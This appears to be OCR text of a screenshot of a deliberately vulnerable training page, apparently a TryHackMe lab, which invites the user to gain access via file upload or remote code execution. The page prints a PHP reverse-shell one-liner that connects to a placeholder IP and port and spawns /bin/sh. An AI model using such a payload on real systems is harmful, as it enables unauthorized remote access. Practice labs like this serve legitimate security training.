 Fox's website
Problem loading page
New Tab
127.0.0.1:9999
y... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
ven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
Hello there!
This website is highly vulnerable to file upload and RCE. Use those to gain initial access to the box.
Method 1:
Browse to cmd.php and add the following php payload to the input field.
php -r '$sock=fsockopen("{IP}",{PORT}});exec("/bin/sh -i <&3 >&3 2>&3");'
Method 2:
Upload a reverse shell file below and execute it using the cmd.php
Select file to upload: Browse... No file selected. Upload File